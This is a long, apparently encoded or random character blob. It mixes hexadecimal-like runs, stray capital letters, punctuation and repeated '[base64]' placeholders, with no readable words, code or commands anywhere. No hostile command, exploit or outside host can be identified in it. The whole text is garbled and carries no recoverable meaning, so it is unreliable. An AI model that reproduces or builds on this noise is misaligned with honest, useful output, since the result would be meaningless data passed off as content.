036981784bb[dbb3296cc6fe853c0259bWe29B2^46eFZ9Bfe69dd3Dac1FX6436b8Y2D90f26Zbc28a1]1b21Z7YF4316ad75Yc734Y1Ve7BX855Z22f9Z~976X350bd2Y9720b33069d467e41D56c346b3208dfa67D441YX1B88f562ZF3Za91683[cb01Y78f211Z137991885bc*XBZ3397Z24Bcd5ebd3591#32B9559c1259dFB23DD42B72696!a3a9a4Bb5138dcaM386f360cd3Ya71481XX5bc835Y2GF7ce956Z34ZF05YB83251M177d958c5fc4XFZ73D7]dB02994%166DZ4f6aF345af43de37B5147XFZ339344ae?Z86Z3fc7FXZ59c633Y0*D7Ye754c12X9B:875e26bcb6ddf598eZ74ab72491fe6BD845B21f8ZF966d35cBZ5ed04a7Fb825a81582ef5Zc936a3107DXY57c431BY4DZY)33Zbf2Z99~673X04Dba2794@16XDB48d166D85269198fF170DD14661587ec5fD733YZD97ZF561D42eY31579f31099d255c22f9Z(976X350BD2Y97G471de4bb841DB4ZB3D999O563YYFZa82794f36fDB@4B81B7df755d647Y61e7aXZ1fc83B9FZ732e258BY39a6dd2Fe84cc8389DRd73Y246B81D90)864DDff88c144B11X8Bf865D23fYZ1986F360cd56B658ca4479B235Y2^f7ce956c3309D.a77e451BX2b82J572df4cB92693~06dda47b4218e17YY276099-689F663D03dYY1784F15ecb38a5129b30Y21c33e359bb3YY7de30DF57b8XFa21176X344c2364cd5#X91fe6bd845b21F8cF966d340ad1a87f47D173beb61Z342afX638e9518a3DY6107ae2~Bbe265fO275XB49BF255Y?375DY5070f964c46BYDe669D643b01D8Yf764D13Xab1885F25fcc55F963Z13b78b134a1-X7BX855Z22f9cW976e350bd2Y97T471R397B848D353YD259FS6748DRb7aX451YX70dc3eae1896XY169b?06fd848D511ZX3aaaZ576e452BX29Y7&f2Ddf557435Y01076e0SX6F2c98#823dc4c6a2899F61ed947652584YZ5cd541a61681fc66Z2XX5D1B8ZXB63BF31a61282F1-acb36a6#Z76984Yc0228d^979X84cYX2e90&36f8e3fB72953|01X89FXY61F8aeb65Z8405X1B8aXY65Z43aad~B33X55B7Y34a3V573X757c8X290Ma7DDF4ac52c9dc0327BFX6bd845B21F8Zf966D340YD1Y87f461XY4YFB65Z33d7YB336Y3107DXY57c4319X;b78e552bf48a84Ybc366bY42794G16Xdb48B5228fFZ69D65fBF61d34D82BB28ab1885f25fcc39Y61380XD5ae376F32Z972aa7e01986[976X350BD2Y97#471de4bB84193HZ79d95bZ1338D2096-675D742a92987cf49B6346DF05dZY37Y4117eeb58c5329f28BD2fY9c076de24762291@f3Ya245be2Y8FFF6a9d43b92998fa20Y9e265d23fYZ1986F360ZD3YY71481XX771049Y252Z82Ya9164D9f4XZ6275e1180da59BB3398fe28B1ea6Dda47b4218XFB68d542af1c89f663D059F317c73D9F1X8bc214c52D661982XZ56BXe79Y(23Bee50be279bO036XZ4Zc2329Db942YDRDb4F62Fb21f8ZF966d340ad1Y87F461ZX3BY81597fd6fc95cF262d1337XQ585e3Sb80PeY01371eb4cB42392TD279F|1a02Y9d)96bDD4369e143de3XBX=04XD13XYB1885F25FZZ39a61380ed5Ye343X92299d255Z22F9c]976e350bd2Y97|471de67fa77B0X956D946b3208dFY67D441ae1B88f562eb8Zc7:083F05Dca37a4117XXB58c5329f#Z79X678;Z2dc056c63597e269X9476f2F8eb666DF4baf1a9854B18b39651X80ac6bZB3760117Ff314Z243Y7_935F25XZXX97Yeb53ZD|a7F1B72ec34985e723291b969X24XB3238e*973318e682a90F01cD244b7158ff058DXf18aec66Y556Z4ecYD18d6215Bcd30Y8102XX349b82b90bc6eX2(3c22Z9F[B69X3_c55D845B21F8ZF966D340ad1Y87F461ce3bD864d543Y11b7FF262ca2Fa518769e5ebde59a}06eX252BZ34F04d27Z222a2DBa1b574X450YY2943|05XDZ3864168aYB6aca46YX1X87f513Z82e9D1075Y15Ybc3B551474X04XZ9e361ZD38a71281XZ5bc73da0e96cD946b3208Dfa67d441YX1b88f57ede8cc7J06Df05Dca37Y4117XXB58c5329f%Z79-297*9839a4Yc022Y1Ie459756b42X96ff71D149772e8Dff62da4F67f029YZ1986F360cd3YY71481XX5Bc835Y2!f982d9F1930X056B837Y4DB2dXZ4aZ42Z95L767DF_db51F88F866e0FD86bf42af1Z89F663d03Daa1784F15Xcb38Y5127fM89D)F89Y050Z628a7144B9d5cba349c@577d74F7d1f9fJb78e04ZBXDY639Z1f8Zf966D340YD1Y87F461ZX3ba81582ef5Zc936bf54c64057.77DDF5eZB{254|180e7[6c52591BZ45B010B2249ed3:Z8Ffc69D643B01D8af764D13eab1885F25FZZ39Y62FZ436B0Z777ed4fZX3b72Z471F057763c95*976e65b73fc67Z769db558ac346b3208DFY67d441YX1b88F562cf3cY91683F05De67bed677e2XY4#685F2297b28a7@[base64]~d80X755B32848G876d050be295FBF70DY38b2ef28ab1885f25fZZ39a61380ed5aZ734Y1]X7Be871157fdd5776269cfe7dea21732198FZ32D54XB9268bP1748f186YD477f36D884Ba7218fF2B9163e6ZLf8YF852c23Y74D485XF4dc7@43DYY2d9Y=774e14XBB2895Q26fdc49b62390FD6af386L33ca73YB7F029961986F360cd3aY71481XX5BZ835Y2;f7Ze956df83ed4bZ5e494@Y6Zeb588fe18F=66Y951X93,979X84Ybc209ZDB89T3378949ab1f94YY6aDD44b21085a55Bcd409X1879X150BF]363147edc5693cc4FBZ2996U370DD4aB72491FX6bd845B21f8Z15B92381FB1aZY40a2218eZ517Z53ZY0d679f25dZY2Fa51833bcPe781b97112Ze254c7259f~068D746c1F757L872D04a87Z02dB01d8YF764d13XYB1885f25Fcc39Y61380XD76J986BF2abd3Y73ac199ZQ976e350bd2a97Q471DX4bB82592ff6cd962,[base64],d87Z4FD80ed5aZ734Y1{e7Be855c22F9Z|976e350BD46XY54b22c4bfb71d352BFF648F66Dd1.7YY238Xfb60d64964XD3Fa94dY41e79D98YF452ZZL942af329F)c79X653Z02D9Y(774e14XBB2895S26Ff88b]841ac3FBZF52X9B1e8BF865d23fYZ1986F360cd3Ya71481XX5be488F250ZYe999RF71f05d94e694|b6F9Y237a2F9B^b7Ya4:970DY9af9758X48b71987af60d139B3XZ4ZFD67Z53F7ZB538a5127Fec59c633Y0Id7ae754c12X9b]875feY2UZ6Ye4T3B3298BWa77YX-0ae2589BF62db46b3188eP11ca5F761F263cb458234aac96DZ43e99F9YY1472XZ2962ZF52BF2c99)673X04dBY2794%16eDB48b5228F18YB2861ZZ5Fdc154XBB3eYB1885f25FZZ39Y61380ed5aZ734Y1.e7b#4Y81270XYU9b92F91107dB4,6b42b8fBY439a48BY2d8bN566ce3DacDD44ae60cc3eB6cf8cf868d7*279d98af452ZZR942c5329f[Z79e653Z02D9Y}774X14eBB2895)28B2f99F7719040B61897*43B8D3bB2164Zef68D340Y51b8XY93284XX8F1aD8235dZF32YY1230de567736Y0137Fdd578XXX9fU967X11e57Z447b4218XFB68D542af1c89F663D03Daa1784Hda01d56Z154d1HY43b033Y0;D7ae754Z12X9b|875e24fbc2996@370f99dL765dfFXYX2486^572Y9fba92084af388F44B0208Fba1X85efaf&e8Ya359cdXY68dd43YZ1Z8Xfd60d13eYD1484e05fcf3ZY21383f056Z737a4WY79F252=36dZB4582BB3Xab1885F25fZZ39a61380ed5aZ734Y1}X7B[4Y81270XY*9B92F91107dB4U6b42b8Fc568e14ZB91X94}722YBFD67FD71ae6fda98X31d8ff26Yd2%Z6c1d87X55f9ZD542c5329F}Z79e653Z02d9YL774e14ebb2895@[base64]^673e04dba2794S16eDB48B5228FFZ851895ZX39ZZ4982BB28ab1885f25FZZ39Y61380XD5YZ734Y1[X7bX871157Fdd5776269cfe7dea21732198FZ27B0R7BF2d87V769d0N36ad486f264dcf574XB4Bfc66Z43X7BB437Y4117eXB58c5329F]Z79e653Z02D9YN774FDY1Nb69e3*2B2288YR976YDFFYD2488BX61da45b2178D[01BY4f660ff8Ffb55812F5b1Y7aX654cfX99F1184e25cZ525a4da3aeb55B32d6aa31093U06dda47B4218efb68D542YF1c89F663d059XZ69a2!da01d568FFZ7FXZ59Z633a0*[base64]}a77d7436Z2294~765df48Y8f050[16Bc94380b926a91683f05dca37Y4117eXB58Z5329fVc79X66F[27Fb823b6336ZY51295Q26fdc49b62390FD6YD744b11X8bF865d25BFF69Z741601086e867D4IB5dPb82X6119af168ZZ339D5dBZ3851.56ZXZ4Yc920Y5b937YZ127bXB5DZZ2FY0^D7ce354cb2bDZ46a41X5B941784F15Xcb38Y5127fec59Z633a0,D7YX754dd81eb49c3e292P86ae9568DDF8D!4689e41ba2592F76de0fb84D640DF69dc48Y6203beb64ZF3e5Z177bfb648a32a6144DYD5eZ826a0dd1683?673X04DBY2794#16edb48b5228Ffc69D643cc5FDZ15801390Z9L26fF25fZZ39a61380ed5aZ734Y1@e7bX855c22fB85ZZ6249ebd6DX345c43168BY68DF436XF74Xc52990faBY1995YX5Fcd4BYB1281Y966D242b1DZ53b364ce2ca6e31Z9FOZ79e653Z02D9YT774X14ebb2895_26fDZ65-973d14B6Y1Y90f271de1567158cF026c942ad1a7FF56883)Z5ec868e35bc52D97Z380XZ5Z7734a0107Faa2181329cfa74B1ea57DY47b4218XFB68d542af1Z89f663D03DYY17Y033b0e954X7649Dd643c633Y0Hd7YX754c12X9b=875e24fBZ2996G38Z309aF8729141B71998}53Z8e3ZB31742cb40b62695f769ZD498836B0X436ea55D1eaY91386f250cae59b,D72X8K6c52fa2WX70X2487b2F89f76ed4fcaa228fZZ2cDD47Y51f5c951885f25Fcc39a61380ed5ac734a1IX7BX855DX82ec4ac4e393#96bea578ee08X,5699f42BB2693F86XX1FZ85d741X460daF5B6107Xf5578334Y2ca89F965BF3e74D485XF4DZ7G43dc02d9YL774e14XBB2895=26fdc49b623YZKZae209YcfK88BF865d23FYZ1986f360ZD3YY7149dFD9F118Bc0F97ce956Z3309D^Y77X451be2BB414B628Y2D7107D|06dda47b4218Xfb68D542YF38ZB4881BY3Daa1784f15eZB38a5127fec75Sa7ZF6Jdbd33951481b8QaB92B90+37Bd7507d2099@578D247b91D97b43D76f966d340ad1Y87f461ZX3ba81582:ba5167Da363cf2D74c672f15XBD39Y5ce75e75YB8268X1466DY50c02f91Z36cdf436bd686fc5eDD4Y81D38ZF06ZDZ41b11746ea5ZZ134YZ%881a32Z65e855c22F9c}976e350bd2Y9720802294We437Zff6Zd946b3208dFY67d441YXT572f562cf3ca91683F05DZY37Y42Dc03D76X174F12Y63d053Z02d9YU774X14Xbb2895(28BDD56c323Y5.b7eD774X04Yb41b8eF772YZ2693114Ycd3Ya71481XX5bc835a2*F7Z~59aMc869d53bbR153FF6XXZ177f2f9bK56fD649b22d49d2^B8XFB68d542YF1Z89F663d03Daa17a03972ZB7bF153d23f76c877ef50873YY9-382e45cc12751da1396+370dd4Yb72491fe6bD845b21F8Zf9821c40F066Z847b4XB3DXX568F42YB157FX710c32B64@a7aXY5fbd3754dd48a84F91ca4dba2794&16Xdb48b5228ffc69D643b03298Pb64?18dF7bb1246a8%F7YF913Z4325a1Y79X863cd3199{3739Z11ac&F71eb3ba71383ee5aZB359Be96ZD946b3208Dfa67d441YX1b88F57eDX84BD346df05Dca37a4117XXB58Z5329f&c79J295124B84F174e14eBB2895#26fdc49b62390FD8627629b1X8bF865d23FYZ1986F360ZD3YY7148121Y0Z878F454bd3bY51130XZ4cZ129Y5ND7e9849B7df9eFX6a93596d2X99F9748e4Bb721X53Z70d239a4233Dfa69ZD3FY11488e65Xc43f73b033Y0-d7YX754Z12e9b:875e24fbc45Y5538ec734b72491fe6BD845B21F8Zf966D340Z96fD3F4a41a7Zfb689ff1Y01879B05cZ63DYBZ64F88?b78X552BF2Z99G673e04DBY2794*16ef794FX40ab4Fbd2892fe64a82d90F26Zbc28Z41894f865Z02F8F40ae1983ef5599X8Y5(781X952ZY28501179DB53712397B879e4a2ed1F8fF66F8dW295F575ae5ZZB49YB258bB232923Za6e821Y4117eXB58c5329F?Z79e653Z02d9YJ7902D97d944X856Z12b97FD41Z6298BM556c15DYD2494f56YZ6359546B41f89f55b9fee9f%d83XB54Z32a56177Fe15977299Dbe7FeaY8F32595fc75af=Fb923659X218Xfb68d542af1Z89F663d03dYY1784~Daa1456Z165D33ea8147abe43a6#882d43eDY3f9Y+48ee057Z91d8ZXZ9dNb76X04ZB2F645R264DX46af2785YD6DD640B0ce63DZ49b2fe84FD6Yd3438cNe85f731Y639991952[[base64]}774e14ebb2895]26FDZ65ff70D7fdBD2987ce20cc4bB81793FF28DZ3Fa11B79XD63D342a4D67fF2567XX999{F71F05d94X69f!37Fef54c42Y59FD6fd447bf1b94b63F78fb68d542YF1Z89F663d03dYY1784Od6d^F81FB3069XZ59c633a0+D7YX754Z12X9B=875cc39bc2996*370DD4YB72491fe6bd845ce61de1750bd40ad1a87F461ce3bY81582ef5ZZ952e759d3ea9a1072F15X95e796)e6FY659c82d9YFB79XDJ38cZ548b5228ffc69D643B01D8Yf764d13XYB34ZXF2Y2187YF9669DefY0-841F45dZ73199c275dd16ZY3599FX78de50b6XB901068DX40B91a9aFZ6fDBFZ85f050f73972F562cf3ca91683f05Dca37Y4117eXB58e185XF4dc7;43dc02D9a,[base64]f87f4176Zef5Zc936Y3107Dea57c4319eOb78X552bf2cX95BB82492BY68e256ba1Z9aB577ddfcYB2292}172ZF46641691FB5DZ895XZ1282X9628040Y3Z779f4621X6955127eee@9BB3193W677D8125bDX4bb82592ff6cD946B3208Dfa67d441ZY2YDB45a31D5Y931683f05dZY37Y4117Xeb58c5329F28882Y9c164B84{774e14eBB2895;26fdc49B63F9F41b32d629B~88bf865d23fac1986f360cd3YZ356D3]Z77_Y87Z0F966e956Z3309d=Y77e451be2b982173ec59b93ba1156d%375X755af229YF66Faf2996144dd03dYY1784F15eZB38a5127F_89d+f89Y056BX]456[271ef1Y822b9d?F7DD74Yc21e97B9427BFX6bd845B21f8cF966D340YD1Y8710Y9X23beb61c342YFX638X75fZ0F7YY1973F254cc3197Z14a83R673X04dBY2794]16edb48b5228ffc69F28Zb060d638b7245BYD5ec6ffY11X7af457d3XDa0*841ea5Zce3Z96T981dd5678]16ccc73B5ee71DX4bb82592ff6cd946B3208Dfa67d456BZ308817YX1X8dfe5bD2f0Y21d87X95421789XUe75XX=Z81UfY11381DB4XZ6229Bbb6dX3V2a5T86ae434a0L654D744B11e8bF865D23fac1986F360X949ef289Fd85bc835Y2{F7Ze956c3309D@Y77X46D,07DB6ef5cdf4Zb92693*06Dda47B4218efb68f192ZDW689F663d03DYY1784F15ecb38a5127FXZ8Z,b33e95Yca3399?X73X95Z18754f11779645BZ2Z9BWc69e0feb02B95f7622f86YZ1Z83fc1ad735B3Vf3bde41Y31d6dD936f055Z133981285X3{Bc7279Z(480X8N6991171X827XD#1be2a94fe65X8fcYD1b87f960ZB3bY5DF3edb59d7335F118Fef67c13F5Y1889X6[XY436Y81670e35Bb730501073de59ba239df925d854ba1Z8F|26ece48ab232bYX1b88f562cf3ZY91683f05dca37a411ZX3YaaZ587f25b792a98Z080XF49b8309BL476de51c2dcY2b666d140b27YcdB162d0F8b81792f5BZ19416ccd8Dec14Z533a11183ebB2*Fe99B-f30Z33b9b1251S17Ye6}[base64]&16Xdb48B5228fFZ69d643b01D8af7801587#118c83eY01f8cZ315d432YZ147Def4Fc7F59DI770e04XZ8X56XY72a97J471de4bB82592ff6cD946b3208DFY67F085F7718838ae108Ffc338544Y21c84ed5Fbf3765*787f360c834a6c24b84@774e14ebb2895T26Fdc49B62390fd6ad744b11eY73Zae283FXF65c746B3XY3ce968cfeeYD!D79a42D98F89Y{Z86BBF477e451be2B98V572DF4Zb92693U06dda47B4218e17YZ1X98YF5FD537b6235aac59D83F5X247df15XZX435be44fYF51Z33d72YB2X9b,875X24FBZ2996[370dd4Yb72491FX6bD845ce63D54F66168ZXX6DDY1163108FF615Z941Y1PX84a52X99F99b{D87BZF578e552bf2Z99)673e04Dba2794S16XDB48b53e9e40B22c619a1d8YF764d13eab1885F25FZZ39Y61380!969NB7DF72c65D255c22f9Z[976e350BD2a97=471de4Bb841D648c2D989ff61X04D84d695f36dd53Xb01088B658d234B6cc558X117eeb58c5329FNc79e653c02d9Y=774e14Xd77bX543bdDZ8ZP264X35087d987FX628d168bU171X042B41894D03aXY63ZF34Y4VF35e858ce2XYD|47cX9;ab828951070eb588eee9F^967e11X57DY47b4218Xfb68D542YF1c89f663d03dYY17Y044ae%Z86a555ZB2dYZ1950Y250c72B61-47dX855ba30a3BX4799P39f1F94fc78e0FX91@969e03B9B4Zb6148XZBJ471F461ZX3bY81582XF5Zc936a3107dXY57Z431BY4DZY;36eN17eB7F05De04DBY2794^16XDB48b5228ffc69D643b01DY64aB4128cab5bD133B21F56a856ZD315Ze53ZX252bf3Y9a1582a5Qc762894{67e97@693)Y7Ydb50d1289Y.c7ad447bf1b94d65Dbd6XD836b0ed26a91683f05DZY37Y4117XXB58c5329F?[base64])3Y7116fe9-8b82e90HF7cB3-5B32Y8XB942992097V768dd5Xb52799&761D44ZY8216ad13bFB5aD6efb02286X810Z33B9B124dad5Xc826a0DD1699{673X04dBY2794U16Xdb48B5228Ffc69D65fR36dcb4564148aXZ6bd8|f61#f86XY20c33ca71479XF627D-658Z263X559Z5X376XX4ec52080319bf973B0e956D946B3208dfa67D441YX1B88F562cf3ca9169f32YFe853e6639ZD542c5329F-c79X653Z02D9a.774e14Xbb2895O28B2F99f7719040B61897W43b8D3bb21641ca21a81f8FF065X63Daf218fe95cd430Y9f259Z383e25e772aa2]27998{77cXD95&779X741B42Z88(12fD14YB5D75ebe6fd937B1XX27YY1784F15XZB38Y5127FXZ59c633Y0QD7Ye770147eDZ5675259bfd7cX920722097fb31D44db8258Y,0738e1769D377F666ZB37Y2207fa865c3419DZ989F852c139a4ID7Fe75YZB,161127cDY5491ZY37ba2794[16XDB48B5228ffc69D643b01D8Yf7801390Z934c7447db623a61380XD5ac734a1+e7Be855Z22f9Z~976X36Z107ad852712197F978e51Z6X1c93F722ab2096+675D749YD2965cf7FF864Z939Y4ca7DXD63c34299117X9F5ZZ8329cR386B616c7318FJ9467F[[base64]@[base64]|D46b144c1FY33Y02390fd6ad744B11X8bF865D23Fac1986F360X98df755cfXX9e1476F56299XB9910749f287ff561c72X9858b7334cIZ78d641b11e99b457ba1c96e652ee4YYX2Y7Fdf90fa58d2@F48ZB38Y5127Fec59c633a0Ld7YX754c12e9bR891359fFD779646BZ1e9DVa419341b81Z52F56eD946YB2194YF388aF4941D87f715b81b7DF747B32c8c3dY7O57fbcF562e552BF2c99@673X04Dba2794(16eDB48B522ab3XBBF45fF26fY8e14Xd13eYB1885f25Fcc39Y61380ed5YZ734a1?e973BY5T37d9Z4Zc224Y310479947BX224Dd62Da3;F75dc46=665e1FYab2795XF5Fcc4762f168D839ae2f86f86ad832Y51d79f24eae5Fc927a1DX179YV774X14Xbb2895,26Fdc49B62390fd6ad760*46XZZ4665158Bed6Zd910621087eb21Z43DY8157Yf0637X!759Z359eb5dcb2598106ce52181329ZFY74B1ea57DY47B4218XFB68d542af1Z89f663d03Daa17a033b0e954X7649dD643Z633a0)D7Ye754Z12X9b}875e24FBZ2996U38Z309af8729141B71998@53c8X3cb31742cb2298.46aD13Bfb5YD6XFaf@e88f959c02F57XZ65d23b78MD86f35ZZZ2282339dfb75b2XB6edb48b5228ffc69d643b01D8YF764D13Xab34D842Y01Y39X95Fc140YDe436e45bbfF598117Ze94XZ43752DB2D9726BD2D9Z=d6ae1FFc31e88ZF2FX04Ya8225f98M588F562ZF3cY91683f05dca37a4117eeb58c54eX15e97P295124b84f174e14eBB2895&26Fdc49B62390fd6Yd744b13ade48Y6203Fef65Z746B3ea3cea61c5f079d046b2187fe9a9^8849d4bba389a%[base64](16edb48b5228fFZ69D643b039DD47a51f3XXX64c645B2e93BX960c4XF78XD63d342a4167aF635X35D91e394|66bDX52c03190b878XB526Z2c8B@673d649b5d484fa60Z9477XDX8ff957D1^e47ZY37Y4117XXB58Z5329FOc79e653c02d9Y*790349Xfc769545BB1D9ZH9409240B71b51F46DD845aa2093ae3789F38c1687F75dZ2XXae[D88XB5Xca2eY9Z380de5Zb8e492!X77e148B3314Zfe729343YX2789FD70YYOaBB2583fd3a73X063d03daa1784F15Xcb38a5127FXZ59c633Y029bc3972DD70ed265fcc4fbc2996[370DD4Yb72491fe6Bd845B21F8c15B92381FB1aZY40a2218XZ517c53Za0ZB54c93faf1e80f256D211bf396Dbf7fX155caX093{379d958YF2794B572de48B2199ZZZ2Zdd47Y51F5Z951885F25Fcc39a61380ed5YZ734a1[e7bX855DX82XZ4aZ4X393#96bXY578Xe08eG5699F42BB2693F86Xe1fc85d741X460DY3XY8187fea68833FYFVe7Zf211862F9D138B9f4dc73Y98132dde4cc0X18fP774X45978F858M973d14b88Z144B11X8bf865d23FYZ1986f360cd3aY7309032a41e538c%f7Ze956c3309DIa77e451BX2B9821812395,f447D%06dda47b4218Xfb68D542af38983YYZ265B941784F15eZB38a5127fec59Z64fe25f98D154c12X9bV875e24FBZ2996_38c2193%[base64]%774X14XBB44Y446b83267Y02390fd6Yd744B11ea7:7Y91b95ZY~386F360ZD3aY7309032Y41e538ZF97ce956Z3309d2678f15eBX48b5228fFZ69D643B01D8Yf764D13eab1885f25fcc39a61380d04YB7356XF15Xcb38Y5129bed66d333B6-da6167bX857c92F75XF5ZDY1396|370dd4Yb74092Gb78d862cf3cY91683F05Dca37a4117eeb58Z5329f=Z79e653Z02D9Yea64D14f88Kb78e552BF2ZB54YBZ364DFD73d554Z1F84aF665D24BBB1Y8Zff6B9740b8168Bad18ZX367ZZX7ae96792FYa6167BX857Z92F57e0199c-976X350bd2Y9720B3339f[c74X0ffYF2587)673YYfcY81784fd6dcc3Xb11d49f15bc434Y21Z39Z2FB7Xeb58Z5329FMZ79X653DZ80XY48c2X191O769X8558cDX9dff77dc426cF52XB11X8bF865D23fYZ1986f360e983Y757ZD2fYX1B52Y455bdF6Y9127Ze64X772a92ZB6Xe44Xc2219Bfa78D7!dB9239aU823ac17771X60991Z89f663d03Daa1784f15eZB4ea53ece33a0IF81X7GDd3e7Y1107Ze45Zc43494_b1396R370dd4Yb72491FX6bF454W56Fcd4784bd40YD1Y87f461ce3Ba8159e385c+c82X463d0I759Qa72ab5XZ7319b~32ZDF47802395FF7DX650BZe88ZO479DDfcB21992FX1FY813731a5Z951885F25FZZ39Y6139cFZ9c1Z88F55DZ9O63FYZ2f9c.976X350BD2ab348ba344Bfb71d352BFf648F463D049B9188afd699538B11d90XX64D7F27bB437Y4117XXB58c5329FKc952Y9c162DDD53b534a1d82ad851bd308XH4779d46B82589;31XZF47Y8df92F15Zda3cYF1b3ZZ5fe81XX5bc835a2_f7Ze956Z330B94Zc9Q23BBX2b98!572DF4cb92693N06DF697D2GB8efb68d542af1c89F663d03dYY17B432B0PZ38ea68c8309X1476X94XZZe799*d2eDX57c2329eHX7dD750b92298:B739142b02445F868de3eBD148ZF91YDY3961167cXY5ece38B06cc9Y355c9XYY9:978X75ecc37Y1BF70DXV6c732F03B6ddd44bdDB8D]322DB3DBZd693FF69d33aYD1691ab20Y145b31X88F45a9e39a9%[base64]:c70eb~5b322Y0:27Zd4537Bc447b4218efb68d542af1Z89F67FDF8DZ8+16Xf15Xcb38a5127Fec59c633a029be30aaZ171X749c8356ZBX7ddb55bd2698f8709X55b42689^1768X1750d340YD1Y87f461ce3BY81582ef5Ze57aec667D2DY3]584f1287a39971179X254b42c5YJ26cd545B32D4aD3%c8fFZ69d643B01d8af764d13eab1885F27b1082fc13c3399B1Y87be10ZF2Da7+F78XY4Yc2f092127XXB53BF314DD6Hf92FF6Zd946B3208dfa67D441ae1B88F562cf58ed5fD9f0Y01678f7649BXD9Y19809F5ebe2a55de49Y94BBD376ZY52895#26fdc49B62390FD6YD744B11e8bf865ee83f56F8636YZWX8dFY318330af1635FB54c835a51Y32BB2686289Y144982]572DF4ZB92693^06dda47b4218XFB68d542cb60D24c631389eb6Yd7]e60%D8cf312c63X9e%B81a22b96f698{Y84B9f275e24fbc2996_370DD4Yb72491FX6BD861Z163d54F84bd40ad1a87F461ZX3ba81582XF5cZ952b254Z64075ae1b9X(b78X552BF2c99+673e04Dba27b045B73148f86Xd04fBZF345&462DZ44ad1F7ff725Z741Y3253bZ4fd80ed5YZ734a1~e7be855c22f9cH976X36c107YD852712197f978e51c6e1Z93F722YB2096=675d749ad29681690Z416Z848a2{d8ZF8567e37Y7)c32e355ZZ369FJ186b616c7318f.9467fU26fdc49B62390FD6YD744B11X8BF865XX92fc5Yd4F3a3197bFY679Xf09e1579af52cb36a3:87ef1^c95e751XY7adf5872X78dfc69D850c1X98bF96fe7.484e495FF5Dd7144dBY3DYY1784f15eZB38a5127Fec59Z633Y029BZ3972DD70XD265fcc4Fbc2996^370dd4YB72491fe6Bd845B23bDF49a72140f066Z847b4eb3dXB62Z6F17YXF65D544a6187ZF837e55F93e596J86De054Z23392ba7Yed546X2e8dN875D84bb7d68ff970de1373248eec66Y3dc5fcc39Y61380ed5ac734Y1KX7BX855Z24bef59b73150[076d857Z4fb4dfb72D6*ZYF2893*065DB4X69f244YX4eZD48ab1X8aXX698331a01e80FY52d1#7671882X05Y97d03DZ02d9YH774e14ebb2895)26FDZ49B623YZ3fBZF560F370a9e24fD23FYZ1986f360ZD3YY71481XX5BZ835be62cc2aY4Z373X94Bca376XZ06eX54974FD7aX249Z22191.Z70d5248e4eB02499af68d83daa198BF1339344ae.c86c3fc7fec59c633a0]d7ae754Z12X9b{875X26b&f79D751702096F877e41b6d1B92F62ZZF48b32085FB6e891264ZX67F75cd5XFY0&e82a362cc3FabP9839e4ec733521375e64bc6348e+777e71D7D2e98F670ade669D643B01D8af764D13Xab1885F27BDB7def699XD75Yc734a1)X7BX855Z22F9ZW992f294&680b5XX5BDX4bb82592ff6ZD946B3208d16a9265f98T588f562ZF3Za91683F05Dca37c055Z74158_87ee05fZZ=355]47Zdd14c7369b|869e75B71FY33b62390fd6ad744b11X8bF865D23fc8628636acGe8dfa3183349cD588F15bZ52D56}971aa4dc03694Ha70a548BY248fG428B11Z7Z23659X218efb68D542af1c89F663d03daa33d7419F19568F127fXZ59Z633Y0=D7YX754Z12e9bR875@e9e#F29X252B7304Y&479D651BF2a86:01FZD3Za91Z8Ffb5Fdaf47d218FFY64D0367aLY79e655cd3e73d384f25Dc73399DD2cF2(68f33a1QZ76X2488c1F8d#37Bab%Bbc2a95FF6BD115641291fa5bce33Y3.D8ZY65480399b1a34F15dc73198PB74XF1576269fVb70X056be1f99FZ74924BadD987*[base64]~Y3F78fb68D542af1ca5*5Y71993Z8[16eF15XZB38a5129BXD66D333bd2Y97;471DX4Bb82592ff6Zd946b3208DFY67D441ae1b88f545BF2cYYe366d340YD1Y871062db48Y82c82188Yec5FZ735YBVd80e5649X1885O33cbf2c99T673X069bb34a1@18Bf865d23FYZ1986F360cd3aY71481ee5bZ835Y2;F7Ze956c3138dfa78B134Y1SX7BX855DX73X55f76269Zfe7Dea21731F8eFB74X443b52894c069X13fB4d641f75fY5F7a31290BB23cc3Xa0137be95Fc134991834BDF679e653Z02d9a*774fd90107ZX951BDDZ8ZW264e35087D985f461DY4aY91B8XFY26ce38a1117ff9169Fd85BZ835a2:f7Ze956c330B95DZ7259fBX6ee446c53269bb7aDZ54b91f49D2Vb8eFB68D542af1c89f663D03dc6608434aa=Z8Bf82F81329aD386ef59Z32B54K76Fa85ZZ72B90!a70X2487D22Y2fa70D24bYZ2Z8X;16D8X1782X289ZB]487f461ce3BY81582XF5cc936ba10Y6389a+d75e359bb2X93122Zeda9FZ239B+36ad55458DB48B5228fFZ69d643B039994ab4128cc9*285F25fZZ39a61380ed5YX37Da151c729Y8154Z9X4Fb7f0a3;c76X04871248ZZ568DY44Z22B95~12DD149BX2241f75XD74364ed58B85fa1DY5dca37a4117XXB58X141e161cd3aY2{e4B84F174X14ebb2895T26ff88DFF799040B61897O43b8d39a8158efe5Dcf42aeDY7dF662d533Y91Z37c0f97ce956Z3309D}a77X451DY6FX15B722298FY79X61D6f1D96}275d349BZe28Bfd6ace4863148ZXD24D736Y11f81f46081KY43b033a0!D7ae754Z12X9bS875X26Bbd36a3{387eb5bB7319e1c55d845B21F8ZF966D340ad1Y8710a51791Y85ec6]c5eIa79F7228a33a5^77YX250c6289bJ039DD4Xb6304Fd81194.16XDB48b5228Ffc69d643b01da63F78d181f759D8457cZX7DF5568d40af}988ea62c72d57X0199ZU976e350BD2a97M471de4bb82592ff882246f66ZZX4Dbaf143F45Z9548b11b85XD16Z9316a1a83F9588b2Xa11775XB51863ea0([base64]^875e24fbc2996%370DD4ab740X11c55D845b21f8cf966d340ad1a87f461ZX3bd464D5ef9f157fe85eD12faaZ47Fed{bca2a95+86e3Z93B42X4de3579451BD2d48D94ab22Z69178Fb066D840a71Y8DB918B1335F=F7aFB66c1eda01c79Y163Z92955+57XXY4Fbf2aa5If6bDY4D147199B86eX042bb2696FF65X13b671886FY1BZD43YX107fXX16d742b21882Y456ZZ3Faa#Y32F263Z23a96+82dF3-7Z630Y3Rf6De7XZ6fDZ49b62390fd6aD744b11e8BF865D298BB688646b5+F83F568c640a1#978e7627Z3c9F1130e159cbf582cc2Bcb4eZ0DFY0LB7Be14b6d1d96S673d33ebc244eaf61d5F6b51f92fe5cD6f1YZ1a38f757c2359B#b33ec5ZcdX7Y1J67cee49bf27a2bc4dBX26a0dd6XJ077d44dZ11D97b263D1f9B21493YD50b3158FDZ25a81582XF5Zc936Y3107DXY57Z431ba1aZ8=33cbf2Z99S673X04Dba2794%16edb48d177dbfcac2284(370a7f9a82081b864ZX45b3ZX57901380ed5ac734a1LX7be855c22f9c*976ff9Z{648ZY53bd338X(1Z8254D86d